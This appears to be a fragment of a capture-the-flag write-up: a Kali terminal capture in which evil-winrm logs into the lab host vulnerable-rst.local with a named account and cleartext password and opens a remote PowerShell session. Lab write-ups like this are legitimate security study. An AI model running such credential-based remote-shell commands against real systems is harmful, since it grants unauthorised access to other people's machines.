 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i vulnnet-rst.local -u enterprise-core-vn -p 'ry=ibfkfv,s6h,'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents>